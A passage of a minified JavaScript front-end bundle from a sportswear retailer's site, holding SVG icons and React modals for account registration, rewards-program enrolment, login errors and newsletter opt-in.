15.0449L1.05286 10.4424L3.30579 10.9688L3.33997 10.9775L3.36536 11.002L4.65637 12.293H5.91028L8.2345 11.3955L9.48547 9.5127L15.1847 13.9551ZM0.893677 19.1514C0.883513 19.4095 0.897199 19.6185 0.928833 19.7285C1.01111 20.0145 1.10223 20.1885 1.20618 20.3271C1.31623 20.4739 1.47518 20.6274 1.755 20.8369C1.85915 20.9148 2.02379 20.9815 2.25403 21.0215C2.48293 21.0612 2.76945 21.074 3.10852 21.0508C3.76193 21.006 4.41998 20.8943 5.13293 20.7695L5.22668 20.7529C5.89648 20.6356 6.6188 20.5087 7.35266 20.4473C8.62928 20.3404 9.9137 20.3679 11.1847 20.5283L12.2941 20.668C15.1813 21.0325 18.1093 20.9272 20.963 20.3564L22.0538 20.1377L22.5011 19.4688L21.0929 19.7051C18.18 20.1936 15.2079 20.2221 12.2863 19.7891L11.2921 19.6416C9.92308 19.4387 8.53496 19.3914 7.1554 19.502C5.905 19.6022 4.64778 19.5809 3.40149 19.4385L0.893677 19.1514ZM9.01184 12.2998L8.99036 12.333L8.95325 12.3477L6.14465 13.4316L6.12317 13.4404H4.18176L4.14465 13.4043L2.75989 12.0186L1.87317 11.8125L0.967896 15.2109V18.0049L3.53137 18.2988C4.70394 18.4328 5.88718 18.4536 7.0636 18.3594C8.52979 18.2419 10.0051 18.2912 11.4601 18.5068L12.4552 18.6543C15.258 19.0696 18.1091 19.0418 20.9034 18.5732L22.8448 18.2471V18.168L14.63 14.9697L14.6124 14.9639L14.5978 14.9521L9.75598 11.1787L9.01184 12.2998ZM13.3488 15.0762L12.9308 15.7988H12.0968L11.6798 15.0762L12.0968 14.3535H12.9308L13.3488 15.0762ZM10.9523 13.8809L10.5353 14.6035H9.70032L9.28333 13.8809L9.70032 13.1582H10.5353L10.9523 13.8809ZM16.1573 0.0634766L20.3868 7.24023L20.424 7.30371L20.3868 7.36719L16.798 13.4561L16.7443 13.5469L16.6456 13.5088L15.798 13.1787L15.6613 13.126L15.7355 12.999L19.0919 7.30273L15.4659 1.14941H8.34778L4.71985 7.30273L6.77454 10.7891L6.84973 10.916L6.71204 10.9688L5.76477 11.335L5.71106 11.2432L3.4259 7.36719L3.38879 7.30371L3.4259 7.24023L7.6554 0.0634766L7.69153 0.00195312H16.1212L16.1573 0.0634766ZM1.74036 5.98047C2.13939 5.98071 2.46289 6.30406 2.46301 6.70312C2.46301 7.10229 2.13947 7.42651 1.74036 7.42676C1.34104 7.42676 1.01672 7.10244 1.01672 6.70312C1.01685 6.30391 1.34111 5.98047 1.74036 5.98047ZM17.3839 6.99121L15.421 5.85254L15.3927 5.83594L15.3761 5.80762L14.0665 3.54004H11.4327L11.4044 3.52246L9.4552 2.39258H14.7286L17.3839 6.99121ZM22.6466 4.33594H23.3937V5.48242H22.6466V6.23047H21.4991V5.48242H20.7521V4.33594H21.4991V3.58789H22.6466V4.33594ZM4.10754 0.748047H4.85559V1.89453H4.10754V2.64258H2.96106V1.89453H2.21301V0.748047H2.96106V0H4.10754V0.748047ZM19.6808 0.000976562C20.08 0.00104856 20.4044 0.325335 20.4044 0.724609C20.4042 1.1237 20.0799 1.44719 19.6808 1.44727C19.2817 1.44719 18.9584 1.1237 18.9581 0.724609C18.9581 0.325335 19.2815 0.00104766 19.6808 0.000976562Z",fill:"currentColor"})})}function r(e){return(0,t.jsx)("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,o.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M22.8691 21.7686L22.7686 21.7881L11.458 23.998L11.4346 24.002L11.4102 23.998L0.0996094 21.7881L0 21.7686V12.1523H22.8691V21.7686ZM1.0957 20.8848L10.8867 22.7979V13.2285H1.0957V20.8848ZM11.9824 22.7979L21.7734 20.8848V13.2285H11.9824V22.7979ZM3.05664 10.2695L3.23145 11.1475L3.26074 11.2949H2.14355L2.12402 11.1963L1.98145 10.4766L1.95703 10.3545L2.08008 10.3311L2.91211 10.1719L3.0332 10.1504L3.05664 10.2695ZM10.0498 11.168L10.0527 11.2949H8.44824L8.41797 11.2129L7.81445 9.53418L7.8916 11.166L7.89746 11.2949H6.16406L6.13379 11.2158L4.40039 6.74219L4.34766 6.60449L4.49316 6.57715L5.85059 6.31934L5.88379 6.41992L6.55566 8.39746L6.42188 6.32129L6.41406 6.21191L7.74121 5.95898L7.84668 5.94043L7.88184 6.04199L8.55371 8.0293L8.41016 5.94434L8.40234 5.83398L8.51074 5.81348L9.90527 5.54883L10.0498 11.168ZM21.4238 8.48535L21.4316 8.52539L21.5879 9.29883L21.6113 9.4209L21.4893 9.44434C20.6646 9.6009 20.1198 10.3576 20.2305 11.1543L20.25 11.2949H16.1768L16.1543 11.0498L19.166 10.4775C19.3596 9.45222 20.1727 8.59797 21.2803 8.3877L21.4004 8.36621L21.4238 8.48535ZM12.1504 5.24707L13.2178 10.6064L13.2422 10.7295L13.1191 10.752L11.8291 10.998L11.709 11.0195L11.6846 10.9004L10.6182 5.54102L10.5938 5.41797L10.7168 5.39453L12.0068 5.14941L12.1279 5.12695L12.1504 5.24707ZM16.7979 4.36426L17.8887 9.84668L17.7656 9.87012L16.6396 10.084L16.5605 10.0986L16.5156 10.0342L15.2129 8.19531L15.6035 10.1543L15.627 10.2764L14.2617 10.5361L14.1406 10.5586L14.1162 10.4385L13.0508 5.0791L13.0254 4.95605L14.2979 4.71484L14.377 4.7002L14.4229 4.76465L15.6826 6.55273L15.3047 4.65039L15.2793 4.5293L15.4023 4.50488L16.6533 4.26758L16.7744 4.24512L16.7979 4.36426ZM2.65234 8.2373L2.84082 9.18555L2.86426 9.30859L1.91016 9.49023L1.78906 9.5127L1.76562 9.39258L1.57617 8.44336L1.55176 8.32129L1.6748 8.29785L2.50781 8.13965L2.62793 8.11621L2.65234 8.2373ZM21.1055 6.875L21.2959 7.83203L21.3203 7.95508L20.3643 8.13574L20.2441 8.15918L20.2197 8.03906L20.0293 7.08105L20.0059 6.95898L20.96 6.77832L21.0811 6.75488L21.1055 6.875ZM18.4111 2.02344C18.5762 2.85279 19.4003 3.39875 20.2559 3.23633L20.377 3.21484L20.3994 3.33398L20.5215 3.94336L20.5459 4.06641L20.5615 4.14844L20.585 4.27051L20.4629 4.29395C19.3544 4.50429 18.2735 4.00952 17.7021 3.12891L3.70312 5.78613C3.61842 6.23668 3.41571 6.65402 3.11914 6.99805L3.12012 6.99902C2.74102 7.43904 2.21057 7.75989 1.58887 7.87793L1.46777 7.90039L1.44531 7.78027L1.28223 6.9668L1.25879 6.84473L1.38086 6.82129C1.7436 6.7524 2.05286 6.56712 2.27539 6.31348C2.5764 5.96978 2.71881 5.50023 2.62402 5.02344L2.59961 4.90137L18.2666 1.92578L18.3877 1.9043L18.4111 2.02344ZM20.7002 4.8418L20.8887 5.79004L20.9131 5.91309L19.958 6.09473L19.8369 6.11719L19.8145 5.99707L19.625 5.04883L19.6006 4.92578L19.7236 4.90332L20.5566 4.74414L20.6758 4.72266L20.7002 4.8418ZM0.689453 4.41992C1.0672 4.4201 1.37793 4.72067 1.37793 5.09668C1.37753 5.47235 1.06696 5.7713 0.689453 5.77148C0.311855 5.77141 0.000397323 5.47242 0 5.09668C0 4.7206 0.311614 4.41999 0.689453 4.41992ZM23.2939 2.89844H24V3.97559H23.2939V4.66504H22.1973V3.97559H21.4902V2.89844H22.1973V2.20801H23.2939V2.89844ZM2.93359 1.7959H3.64062V2.87207H2.93359V3.5625H1.83789V2.87207H1.13086V1.7959H1.83789V1.10547H2.93359V1.7959ZM8.60645 1.10547C8.9842 1.10547 9.29566 1.40532 9.2959 1.78125C9.29588 2.15736 8.98434 2.45801 8.60645 2.45801C8.2287 2.45783 7.91799 2.15725 7.91797 1.78125C7.9182 1.40543 8.22884 1.10564 8.60645 1.10547ZM19.918 0C20.2957 0.000235673 20.6064 0.300779 20.6064 0.676758C20.6061 1.05241 20.2954 1.3523 19.918 1.35254C19.5403 1.35254 19.2289 1.05256 19.2285 0.676758C19.2285 0.300632 19.5401 0 19.918 0Z",fill:"currentColor"})})}e.s(["PointsOnPurchaseIcon",()=>a],151488),e.s(["SweepstakesIcon",()=>r],700903)},886468,e=>{e.v({"error-button-actions":"ErrorDialogContent-module-scss-module__0zgDVq__error-button-actions","error-dialog":"ErrorDialogContent-module-scss-module__0zgDVq__error-dialog"})},918749,595418,e=>{"use strict";var t=e.i(843476),o=e.i(271645);e.i(379314);var a=e.i(520667),r=e.i(224062),i=e.i(471832),n=e.i(979433),l=e.i(843145),s=e.i(886468);let d=(0,o.memo)(({onConfirm:e,headline:o,subHeadline:a,buttonText:d,buttonStatus:c,className:u="",...p})=>{let g=(0,i.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.Dialog.Title,{Icon:l.AlertCircleIcon,children:o??g("were-sorry-changes-not-saved")}),(0,t.jsx)(r.Dialog.Content,{className:`${s.default["error-dialog"]} ${u}`,...p,children:(0,t.jsx)("p",{children:a??g("were-experiencing-an-error-on-our-end")})}),(0,t.jsx)(r.Dialog.Actions,{children:(0,t.jsx)(n.Button,{onClick:e,status:c,children:d??g("ok")})})]})});e.s(["default",0,d],595418);let c=(0,o.forwardRef)(function({onClose:e,onConfirm:i,className:n="",headline:l,subHeadline:s,buttonText:c,isModalOpen:u,...p},g){let m=(0,o.useRef)(null);return(0,t.jsx)(r.Dialog,{ref:(0,a.exposeRefTo)(m,g),isModalOpen:u,onClose:e,className:n,...p,children:(0,t.jsx)(d,{onConfirm:()=>{m.current?.close(),i&&i()},headline:l,subHeadline:s,buttonText:c})})}),u=(0,o.memo)(c);e.s(["default",0,u],918749)},343474,e=>{e.v({fadeInOpacity:"RegisterHighlights-module-scss-module__Lel3GW__fadeInOpacity",fadeInUp:"RegisterHighlights-module-scss-module__Lel3GW__fadeInUp",highlights:"RegisterHighlights-module-scss-module__Lel3GW__highlights","loyalty-highlights":"RegisterHighlights-module-scss-module__Lel3GW__loyalty-highlights"})},804590,274260,106055,e=>{"use strict";var t=e.i(843476),o=e.i(271645),a=e.i(471832),r=e.i(102305),i=e.i(74074);function n(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,i.getEnhancedIconProps)(e),children:(0,t.jsxs)("g",{id:"ic/sm-black/Shipping",children:[(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14 14.1249C14 14.6089 13.616 15 13.1429 15H2.85714C2.38314 15 2 14.6089 2 14.1249V6.24945C2 6.15932 2.02486 6.07707 2.05057 5.99569C1.98971 5.86793 1.98371 5.71742 2.06171 5.58616L4.13857 1.21439C4.21657 1.08226 4.352 1.02713 4.49686 1.01488C4.52171 1.00963 4.54486 1 4.57143 1H7.14286H8.85714H11.4286C11.4551 1 11.4783 1.00963 11.5031 1.01488C11.6471 1.02713 11.7834 1.08226 11.8614 1.21439L13.9383 5.58616C14.0163 5.71742 14.0103 5.86793 13.9494 5.99569C13.9751 6.07707 14 6.15932 14 6.24945V14.1249Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.1429 6.68791C13.1429 6.44552 12.95 6.24951 12.7143 6.24951H9.71432V10.6248H6.28575V6.24951H3.28575C3.04918 6.24951 2.85718 6.44552 2.85718 6.68791V13.6884C2.85718 13.929 3.04918 14.125 3.28575 14.125H12.7143C12.95 14.125 13.1429 13.929 13.1429 13.6884V6.68791Z",fill:"white"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.162 1.875H8.99939L9.5711 5.37522H9.71425H12.8248L11.162 1.875Z",fill:"white"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.14282 9.74973H8.85711V6.24951H7.14282V9.74973Z",fill:"white"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.0971 2.27164C8.07221 2.17002 7.92772 2.17002 7.90284 2.27164L7.14282 5.37522H8.85711L8.0971 2.27164Z",fill:"white"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.83803 1.875L3.17432 5.37522H6.28574H6.42803L6.99974 1.875H4.83803Z",fill:"white"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.28577 13.2499H7.14291V12.3749H6.28577V13.2499Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.71423 13.2499H5.42852V12.3749H3.71423V13.2499Z",fill:"currentColor"})]})})}e.s(["ShippingIcon",()=>n],274260);var l=e.i(151488),s=e.i(180218),d=e.i(700903),c=e.i(715935);function u(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,i.getEnhancedIconProps)(e),children:(0,t.jsxs)("g",{children:[(0,t.jsx)("path",{d:"M3.79571 4.12127C3.71681 3.80569 3.95549 3.5 4.28078 3.5H14.8195C15.1285 3.5 15.3635 3.77743 15.3127 4.0822L14.6461 8.0822C14.6059 8.32329 14.3973 8.5 14.1529 8.5H5.28078C5.05134 8.5 4.85135 8.34385 4.79571 8.12127L3.79571 4.12127Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("circle",{cx:"6.5",cy:"13.5",r:"1",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("circle",{cx:"13.5",cy:"13.5",r:"1",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M14.5 11.5H6.28986C5.8268 11.5 5.42431 11.1821 5.31705 10.7316L3.18295 1.76838C3.07569 1.31791 2.6732 1 2.21014 1L0.5 1",stroke:"currentColor",strokeLinecap:"round",vectorEffect:"non-scaling-stroke"})]})})}e.s(["ShopIcon",()=>u],106055);var p=e.i(343474);function g({isLoyaltyEnabled:e}){let i=(0,a.useFormatMessage)(),g=(0,o.useMemo)(()=>[{id:"unlocked",content:(0,t.jsx)("p",{children:i("you-have-unlocked")})},{id:"points",icon:(0,t.jsx)(l.PointsOnPurchaseIcon,{size:"MD","data-testid":"points-on-purchase-icon"}),text:i("account-registered-unlocked-points")},{id:"brand",icon:(0,t.jsx)(s.UnlockBrandIcon,{size:"MD","data-testid":"unlock-brand-icon"}),text:i("account-registered-unlocked-new-gear")},{id:"sweepstakes",icon:(0,t.jsx)(d.SweepstakesIcon,{size:"MD","data-testid":"sweepstakes-icon"}),text:i("account-registered-unlocked-sweepstakes")},{id:"shipping",icon:(0,t.jsx)(n,{size:"MD","data-testid":"shipping-icon"}),text:i("account-registered-unlocked-order-details")}],[i]),m=(0,o.useMemo)(()=>[{id:"order-details",icon:(0,t.jsx)(n,{size:"SM","data-testid":"shipping-icon"}),text:i("account-registered-unlocked-order-details")},{id:"returns",icon:(0,t.jsx)(c.ReturnIcon,{size:"SM","data-testid":"return-icon"}),text:i("account-registered-unlocked-returns")},{id:"checkout",icon:(0,t.jsx)(u,{size:"SM","data-testid":"shop-icon"}),text:i("account-registered-unlocked-checkout")}],[i]),C=(0,o.useMemo)(()=>e?g:m,[e,g,m]);return(0,t.jsx)("ul",{className:(0,r.default)(p.default.highlights,{[p.default["loyalty-highlights"]]:e}),children:C.map(e=>(0,t.jsx)("li",{children:e.content||(0,t.jsxs)(t.Fragment,{children:[e.icon,(0,t.jsx)("span",{children:e.text})]})},e.id))})}e.s(["RegisterHighlights",()=>g],804590)},653839,e=>{"use strict";var t,o=e.i(618566),a=e.i(271645),r=e.i(878914),i=e.i(647163);let n="auth-modals";var l=((t={}).ACCOUNT_REGISTERED="account-registered",t.AUTH_ERROR="auth-error",t.LOYALTY_ALMOST_THERE="loyalty-almost-there",t.ATHLETE_PASS_LOGGED_IN="athlete-pass-logged-in",t);let s=["/login/callback/"];e.s(["AuthModals",()=>l,"useAuthModals",0,()=>{let e=(0,o.usePathname)(),[t,d]=(0,a.useState)(!1),[c,u]=(0,a.useState)([]),p=(0,a.useCallback)(()=>({...Object.values(l).reduce((e,t)=>({...e,[t]:!1}),{}),...r.SessionStorage?.get(n)??{}}),[]),g=(0,a.useCallback)(e=>{let t=p()[e];return"string"==typeof t?(0,i.safeJsonParse)(t):void 0},[p]),m=(0,a.useCallback)(e=>{let t=p();r.SessionStorage?.set(n,{...t,[e]:!1}),u(t=>t.filter(t=>t!==e))},[p]),C=(0,a.useCallback)((e,t)=>{let o=p();r.SessionStorage?.set(n,{...o,[e]:!t||JSON.stringify(t)}),u(t=>[...t.filter(t=>t!==e),e])},[p]);return(0,a.useEffect)(()=>{d(!s.some(t=>e.includes(t)))},[e,d]),(0,a.useEffect)(()=>{if(t){let e=p();u(Object.values(l).filter(t=>!!e[t]))}},[t,p]),(0,a.useMemo)(()=>({modals:c,getModalData:g,setModalShown:m,setShowModal:C}),[c,g,m,C])}])},938049,e=>{e.v({"actions-wrapper":"RewardsWelcomeContent-module-scss-module__XmE98a__actions-wrapper",container:"RewardsWelcomeContent-module-scss-module__XmE98a__container",fadeInOpacity:"RewardsWelcomeContent-module-scss-module__XmE98a__fadeInOpacity",fadeInUp:"RewardsWelcomeContent-module-scss-module__XmE98a__fadeInUp",header:"RewardsWelcomeContent-module-scss-module__XmE98a__header","primary-button-wrapper":"RewardsWelcomeContent-module-scss-module__XmE98a__primary-button-wrapper","secondary-button-wrapper":"RewardsWelcomeContent-module-scss-module__XmE98a__secondary-button-wrapper","subtext-success":"RewardsWelcomeContent-module-scss-module__XmE98a__subtext-success","success-body":"RewardsWelcomeContent-module-scss-module__XmE98a__success-body",title:"RewardsWelcomeContent-module-scss-module__XmE98a__title","ua-logo":"RewardsWelcomeContent-module-scss-module__XmE98a__ua-logo"})},608685,e=>{e.v({"account-registered-modal":"AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal",content:"AccountRegisteredModal-module-scss-module__XPr29a__content",fadeInOpacity:"AccountRegisteredModal-module-scss-module__XPr29a__fadeInOpacity",fadeInUp:"AccountRegisteredModal-module-scss-module__XPr29a__fadeInUp","opt-in":"AccountRegisteredModal-module-scss-module__XPr29a__opt-in","rewards-welcome-modal":"AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal",title:"AccountRegisteredModal-module-scss-module__XPr29a__title","ua-reward-header-logo":"AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-header-logo","ua-reward-registered-modal":"AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal"})},548124,e=>{"use strict";var t=e.i(843476),o=e.i(102305),a=e.i(271645),r=e.i(224062),i=e.i(979433),n=e.i(609196),l=e.i(257489),s=e.i(653839),d=e.i(460195),c=e.i(471832),u=e.i(251189),p=e.i(976333),g=e.i(804590),m=e.i(642463),C=e.i(787534),y=e.i(683764),f=e.i(960959),L=e.i(299026),h=e.i(103265),z=e.i(81224),b=e.i(203483),_=e.i(878914),M=e.i(394580),v=e.i(96830),w=e.i(938049);function x({firstOrderNumberPlaced:e,onClose:o}){let i=(0,c.useFormatMessage)(),n=(0,m.useFormatNumber)(),{user:l}=(0,C.useSession)(),s=(0,y.useLocale)(),[d,u]=(0,a.useState)(0);return(0,a.useEffect)(()=>{(async()=>{if(!l?.isRegistered||!l?.isLoyalty||!e)return u(0);try{let t=_.SessionStorage?.get(b.NEW_REGISTERED_USER_LOYALTY_SIGNON);if(t&&t.orderNo===e&&l?.session&&l?.isLoyalty){t.customerInfo.customerNo=l.session.customerNo;try{let e=await (0,z.getEstimatedPointsForOrder)(t,s,(0,v.ensureString)(l?.session?.uacapi?.accessToken));u(e)}catch(e){M.default.error("Error estimating loyalty points:",e),u(0)}}else u(0)}catch(e){M.default.error("Error fetching order or token:",e),u(0)}})()},[e,l?.isLoyalty,l?.isRegistered,l?.profile?.phone,s,l?.session]),(0,t.jsxs)(r.Dialog.Content,{className:w.default.container,children:[(0,t.jsx)("div",{className:w.default["ua-logo"],children:(0,t.jsx)(f.default,{logoIconColor:"var(--color-red)",logoTextColor:"var(--color-black)",width:200,hideBrackets:!0})}),(0,t.jsxs)("div",{className:w.default["success-body"],children:[(0,t.jsx)("div",{className:w.default.title,children:i("profile-welcome-to-rewards")}),(0,t.jsx)("div",{className:w.default.header,children:i("profile-title-new")}),(0,t.jsx)("div",{className:w.default["subtext-success"],children:i("profile-earn-points-message",{span:(...e)=>(0,t.jsx)("span",{children:e},e.join("-")),pts:n(d)})})]}),(0,t.jsxs)("div",{className:w.default["actions-wrapper"],children:[(0,t.jsx)("div",{className:w.default["secondary-button-wrapper"],children:(0,t.jsx)(L.ButtonLink,{as:h.LocaleLink,href:"/t/rewards.html",passHref:!0,secondary:!0,onClick:o,children:i("learn-more")})}),(0,t.jsx)("div",{className:w.default["primary-button-wrapper"],children:(0,t.jsx)(L.ButtonLink,{primary:!0,onClick:o,children:i("profile-complete-cta")})})]})]})}var j=e.i(294504),H=e.i(24120),E=e.i(624633),S=e.i(608685);function P({showModal:e,onClose:m}){let{getModalData:C}=(0,s.useAuthModals)(),y=(0,c.useFormatMessage)(),{isLoyaltyEnabled:L}=(0,d.useSfccFlags)(),{hasLoyaltyRewardsHeader:h}=(0,E.useLoyalty)(),{isMobile:z}=(0,u.useLayoutMeasurement)(),{loading:b,addSubscriber:_}=(0,p.useNewsletterSubscribe)(z?H.default.emailWebSourceCodesJSON.registerEmailOptInForMobile:H.default.emailWebSourceCodesJSON.registerEmailOptInForDesktop,z?H.default.emailSignupLocations.registerEmailOptInForMobile:H.default.emailSignupLocations.registerEmailOptInForDesktop),{email:M,source:v,firstOrderNumberPlaced:w}=(0,a.useMemo)(()=>C(s.AuthModals.ACCOUNT_REGISTERED)??{},[C]),P=(0,a.useMemo)(()=>L&&w,[L,w]),R=(0,a.useMemo)(()=>!!M,[M]),[k,T]=(0,a.useState)(!1),V=(0,a.useCallback)(async()=>{m?.()},[m]),D=(0,a.useCallback)(async()=>{k&&M&&await _(M,v),m?.()},[M,k,v,_,m]);return(0,t.jsx)(j.default,{className:(0,o.default)({[S.default["ua-reward-registered-modal"]]:h,[S.default["account-registered-modal"]]:!h,[S.default["rewards-welcome-modal"]]:P}),hideCloseButton:b,onClose:m,showModal:e,id:"signup-modal",children:P?(0,t.jsx)(x,{firstOrderNumberPlaced:w,onClose:V}):(0,t.jsxs)(t.Fragment,{children:[h&&(0,t.jsx)(f.default,{logoIconColor:"var(--color-red)",logoTextColor:"var(--color-black)",width:160,height:46,hideBrackets:!0,className:S.default["ua-reward-header-logo"],"data-testid":"ua-reward-header-logo"}),(0,t.jsx)(r.Dialog.Title,{className:S.default.title,children:h?`${y("welcome")}!`:y("account-registered")}),(0,t.jsxs)(r.Dialog.Content,{className:S.default.content,children:[h?(0,t.jsx)("p",{children:y("your-ua-rewards-account-created")}):y("account-registered-unlocked"),(0,t.jsx)(g.RegisterHighlights,{isLoyaltyEnabled:L}),R?(0,t.jsx)("div",{className:S.default["opt-in"],children:(0,t.jsx)(n.Checkbox,{"data-testid":"opt-in",checked:k,label:y("register-opt-in"),name:"register-opt-in",onChange:e=>T(e.target.checked)})}):(0,t.jsx)("hr",{}),(0,t.jsx)("div",{children:(0,t.jsx)(i.Button,{disabled:b,onClick:D,children:b?(0,t.jsx)(l.LoadingDots,{shape:"circle"}):y("continue-shopping")})})]})]})})}e.s(["AccountRegisteredModal",()=>P],548124)},455903,e=>{"use strict";var t=e.i(843476),o=e.i(271645),a=e.i(653839),r=e.i(462549),i=e.i(471832),n=e.i(918749),l=e.i(626716);function s({showModal:e,onClose:s}){let{analyticsManager:d}=(0,r.useAnalytics)(),{getModalData:c}=(0,a.useAuthModals)(),u=(0,i.useFormatMessage)(),[p,g]=(0,o.useState)(!1),{errorCode:m}=(0,o.useMemo)(()=>c(a.AuthModals.AUTH_ERROR)??{},[c]);return(0,o.useEffect)(()=>{g(!0)},[]),(0,o.useEffect)(()=>{if(p){let e={type:"ua",error_name:"login-error",error_message:`${m??l.LoginFailureReasons.UNKNOWN_FAILURE}`};d.fireLoginAttempt(e),d.fireErrorMessageShown(e)}},[d,m,p]),(0,t.jsx)(n.default,{headline:u("modal-message-error"),subHeadline:u("server-issue-general-msg"),isModalOpen:e,onClose:s})}e.s(["AuthErrorModal",()=>s])},744610,e=>{e.v({"almost-there-modal":"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__almost-there-modal","button-register":"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__button-register",content:"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__content",disclaimer:"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__disclaimer","error-message":"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__error-message",fadeInOpacity:"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__fadeInOpacity",fadeInUp:"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__fadeInUp",legal:"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__legal","legal-success":"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__legal-success",title:"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__title"})},75870,e=>{"use strict";var t=e.i(843476),o=e.i(271645),a=e.i(102305),r=e.i(979433),i=e.i(224062),n=e.i(257489),l=e.i(618566),s=e.i(471832),d=e.i(624633),c=e.i(787534),u=e.i(294504),p=e.i(891844),g=e.i(743508),m=e.i(744610);function C({showModal:e,onClose:C,onSuccessEnrollment:y,enrollmentSource:f}){let L=(0,s.useFormatMessage)(),{loyaltyOperationLoading:h,enroll:z,isEnrollmentLoading:b}=(0,d.useLoyalty)(),_=(0,l.useSearchParams)(),{user:M}=(0,c.useSession)(),[v,w]=(0,o.useState)(!1),x=(0,o.useCallback)(async()=>{if(M?.session){let{success:e}=await z({readonlySearchParams:_,session:M.session,source:f??p.EnrollmentSource.ECOMMLOGINREWARDSLOCKER});"function"==typeof y?e?(w(!1),y?.()):w(!0):C?.()}},[M?.session,z,_,f,y,C]),j=h||b;return(0,t.jsx)(u.default,{showModal:e,className:m.default["almost-there-modal"],closeOnOutsideClick:!1,hideCloseButton:j,onClose:C,children:(0,t.jsxs)(i.Dialog.Content,{children:[(0,t.jsx)(g.default,{width:170}),(0,t.jsx)("div",{className:m.default.title,children:(0,t.jsx)("h3",{children:L("loyalty-almost-there-youre-almost-there")})}),(0,t.jsxs)("div",{className:m.default.content,children:[(0,t.jsx)("span",{children:L("loyalty-almost-there-join-today")}),(0,t.jsx)("span",{className:m.default.disclaimer,children:L("disclaimer-loyalty")}),(0,t.jsxs)("div",{className:(0,a.default)(m.default.legal,{[m.default["legal-success"]]:!v}),children:[(0,t.jsx)("a",{href:"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions",target:"_blank",children:L("ua-rewards-terms")}),(0,t.jsx)("hr",{}),(0,t.jsx)("a",{href:"https://privacy.underarmour.com/s/article/Global-Privacy-Policy",target:"_blank",children:L("privacy-policy-text")}),(0,t.jsx)("hr",{}),(0,t.jsx)("a",{href:"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US",target:"_blank",children:L("terms-and-conditions-text")})]}),v&&(0,t.jsx)("p",{className:m.default["error-message"],children:L("order-confirm-rewards-join-error")}),(0,t.jsx)("div",{children:(0,t.jsx)(r.Button,{className:m.default["button-register"],disabled:j,onClick:x,children:j?(0,t.jsx)(n.LoadingDots,{shape:"circle"}):L("rewards-join")})})]})]})})}e.s(["LoyaltyAlmostThereModal",()=>C])},883080,e=>{e.v({"athlete-pass-login-content":"AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content","athlete-pass-login-title":"AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-title",fadeInOpacity:"AthletePassLoginModal-module-scss-module__spXfra__fadeInOpacity",fadeInUp:"AthletePassLoginModal-module-scss-module__spXfra__fadeInUp",modal:"AthletePassLoginModal-module-scss-module__spXfra__modal"})},97836,e=>{"use strict";var t=e.i(843476),o=e.i(271645),a=e.i(224062),r=e.i(883080),i=e.i(979433),n=e.i(922237),l=e.i(471832);e.s(["AthletePassLoginModal",0,({showModal:e,onClose:s})=>{let d=(0,l.useFormatMessage)(),c=(0,o.useCallback)(()=>{s()},[s]);return(0,t.jsxs)(a.Dialog,{"data-theme":"default",isModalOpen:e,onClose:s,className:r.default.modal,children:[(0,t.jsxs)(a.Dialog.Title,{className:r.default["athlete-pass-login-title"],children:[(0,t.jsx)(n.default,{width:40,height:40,logoIconColor:"black"}),(0,t.jsx)("h5",{children:d("account-connected")})]}),(0,t.jsx)(a.Dialog.Content,{className:r.default["athlete-pass-login-content"],children:(0,t.jsx)("p",{children:d("athlete-pass-login-description")})}),(0,t.jsx)(a.Dialog.Actions,{children:(0,t.jsx)(i.Button,{onClick:c,children:d("continue")})})]})}])},294520,e=>{"use strict";e.i(548124),e.i(455903),e.i(75870),e.i(653839),e.i(1109),e.i(97836),e.s([])},180218,e=>{"use strict";var t=e.i(843476),o=e.i(74074);function a(e){return(0,t.jsx)("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,o.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M12.25 2.89648V8.15039H21.7031L24.25 10.6963V21.7031L21.7031 24.25H7.09668L4.5498 21.7031V10.6963L7.09668 8.15039H10.8496V3.47559L8.52441 1.14941H3.48438L1.15039 3.49023V6.24707H-0.25V2.91211L-0.176758 2.83887L2.83008 -0.176758L2.90332 -0.250977H9.10449L12.25 2.89648ZM5.9502 11.2764V21.123L7.67676 22.8496H21.124L22.8496 21.124V11.2754L21.124 9.5498H7.67676L5.9502 11.2764ZM14.4004 12.9502C15.5324 12.9504 16.4502 13.868 16.4502 15C16.4501 15.829 15.9573 